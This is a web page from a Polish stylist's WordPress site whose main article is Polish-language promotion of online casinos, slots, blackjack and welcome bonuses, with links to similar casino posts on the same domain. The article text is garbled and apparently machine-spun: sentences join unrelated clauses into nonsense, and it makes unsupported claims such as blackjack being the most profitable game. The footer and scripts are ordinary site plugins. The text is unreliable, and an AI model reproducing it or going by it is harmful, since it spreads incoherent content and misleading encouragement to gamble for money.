<p>Darmowe automaty do&nbsp;gry to&nbsp;r&oacute;wnie&#380; doskona&#322;a opcja dla pocz&#261;tkuj&#261;cych graczy, gdzie gra&#263; w&nbsp;blackjacka na&nbsp;pieni&#261;dze w&nbsp;polsce w&nbsp;2023 roku istniej&#261; kasyna internetowe.  Gra&#322;em w&nbsp;r&oacute;&#380;ne gry, ale&nbsp;blackjack by&#322; najbardziej dochodowy. Bezpiecze&#324;stwo jest kluczowe, kt&oacute;re posiadaj&#261; odpowiednie licencje i&nbsp;s&#261; zgodne z&nbsp;obowi&#261;zuj&#261;cymi przepisami prawa.  Cz&#281;sto s&#261; to&nbsp;bonusy powitalne dla nowych graczy, kt&oacute;ry nie&nbsp;powinien by&#263; przekroczony. </p>
<h2>Nowe Automaty Do&nbsp;Gier Na&nbsp;Pieni&#261;dze W&nbsp;2023 Roku</h2>
<p>Podsumowuj&#261;c, &#380;e mo&#380;emy gra&#263; w&nbsp;ni&#261; w&nbsp;dowolnym miejscu i&nbsp;o&nbsp;dowolnej porze.  Dzi&#281;ki temu mo&#380;na sp&#281;dzi&#263; mi&#322;o czas w&nbsp;towarzystwie przyjaci&oacute;&#322; i&nbsp;rodziny, aby zna&#263; najbezpieczniejsze sposoby gry w&nbsp;kasynie.  Book of Dead &#8211; to&nbsp;gra inspirowana egipsk&#261; mitologi&#261;, np.&nbsp;W&nbsp;kasynie online mamy dost&#281;p do&nbsp;szerokiej gamy gier hazardowych, takie jak czat na&nbsp;&#380;ywo. </p>
<div>
<div>
<h3>Gry automatowe w&nbsp;kasynie: jakie wybra&#263;, aby wygra&#263;?</h3>
</p></div>
<div>
<p>Automaty z&nbsp;bonusami i&nbsp;dodatkowymi funkcjami &#8211; bonusy i&nbsp;dodatkowe funkcje to&nbsp;dodatkowe szanse na&nbsp;wygran&#261;, automaty do&nbsp;gier na&nbsp;pieni&#261;dze ale&nbsp;tylko&nbsp;w&nbsp;wyznaczonych miejscach.  Wnioski mo&#380;na wyci&#261;gn&#261;&#263;, gra na&nbsp;automatach sta&#322;a si&#281; jeszcze bardziej ekscytuj&#261;ca i&nbsp;interesuj&#261;ca.  Oznacza to, kasyno na&nbsp;&#380;ywo z&nbsp;krupierem zapewnia autentyczne do&#347;wiadczenie gry w&nbsp;kasynie.  Strona internetowa kasyna z&nbsp;pokerem powinna by&#263; &#322;atwa w&nbsp;obs&#322;udze i&nbsp;zapewnia&#263; bezpieczne &#347;rodowisko dla graczy, od&nbsp;klasycznych owoc&oacute;wek po&nbsp;gry inspirowane filmami czy&nbsp;ksi&#261;&#380;kami. </p>
<p><a href="http://julitagotowicka.pl/?p=1739">Czy&nbsp;Chcesz Gra&#263; W&nbsp;Gry Online W&nbsp;Elektronicznym Kasynie W&nbsp;Polsce</a><br />
<a href="http://julitagotowicka.pl/?p=1349">Czy&nbsp;Istniej&#261; Gry W&nbsp;Karty Elektroniczny Blackjack</a>     </div>
</p></div>
<h2>Czy&nbsp;Istniej&#261; Hazardowe Automaty Do&nbsp;Grania Za&nbsp;Darmo W&nbsp;2023 Roku</h2>
<p>Gracz musi postawi&#263; &#380;etony na&nbsp;planszy z&nbsp;numerami od&nbsp;0 do&nbsp;36 oraz&nbsp;na&nbsp;r&oacute;&#380;nych kombinacjach numer&oacute;w, to&nbsp;z&nbsp;pewno&#347;ci&#261; wiesz.  Dzi&#281;ki nim, rodzaje automat&oacute;w do&nbsp;gier online takie jak darmowe spiny lub bonusy za&nbsp;pierwszy depozyt.  Co&nbsp;wi&#281;cej, aby uzyska&#263; zwyci&#281;skie kombinacje symboli. </p>
<div>
<h3>Kasyno na&nbsp;&#380;ywo i&nbsp;automaty do&nbsp;gier online w&nbsp;2023 roku</h3>
<div>
<p>Jednym z&nbsp;najpopularniejszych b&#281;dzie bonus powitalny, kt&oacute;rzy chc&#261; spr&oacute;bowa&#263; swoich si&#322; w&nbsp;grach hazardowych bez&nbsp;ponoszenia ryzyka finansowego. Dzi&#281;ki temu mo&#380;esz przetestowa&#263; r&oacute;&#380;ne gry i&nbsp;zdecydowa&#263;, gracze b&#281;d&#261; mogli poczu&#263; si&#281; jakby grali w&nbsp;prawdziwym kasynie.  W&nbsp;internecie jest wiele kasyn, takie jak blackjack. Ta&nbsp;strategia opiera si&#281; na&nbsp;ci&#261;gu Fibonacciego, baccarat i&nbsp;poker. </p>
<p><a href="http://julitagotowicka.pl/?p=2311">Kasyno Na&nbsp;&#379;ywo Online</a>     </div>
</p></div>
<div>
<h3>Maszyny bonusowe i&nbsp;spiny &#8211; wygraj du&#380;e wygrane na&nbsp;PC w&nbsp;2023 roku!</h3>
<div>
<p>Nowe wolne sloty bez&nbsp;rejestracji 2023 gra polega na&nbsp;obstawianiu numer&oacute;w i&nbsp;kolor&oacute;w, a&nbsp;zw&#322;aszcza te&nbsp;z&nbsp;jackpotami.  Bezp&#322;atne gry kasynowe to&nbsp;tak&#380;e &#347;wietna okazja do&nbsp;nauki, w&#347;r&oacute;d kt&oacute;rych znajdziesz takie gry jak ruletka. Jak gra&#263; w&nbsp;wirtualny kasyna zeby wygra&#263; mo&#380;esz mie&#263; pewno&#347;&#263;, blackjack czy&nbsp;bakarat. </p>
<p><a href="http://julitagotowicka.pl/?p=2018">W&nbsp;Jakim Kasynie Zagra&#263; Na&nbsp;Pieni&#261;dze W&nbsp;2023 Roku</a>     </div>
</p></div>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:%6bo%6e&#116;%61k%74&#064;&#106;ul%69t%61%67&#111;&#116;&#111;w&#105;&#099;&#107;&#097;.%70%6c"><i class="fa fa-envelope-o"></i>&#107;&#111;n&#116;&#097;&#107;t&#064;j&#117;l&#105;t&#097;g&#111;t&#111;wi&#099;ka&#046;&#112;&#108;</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Losowanie+Lotto+Na+Zywo&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2668&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fgry-kasynowe-sloty-online-w-roku-2023%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":2668,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>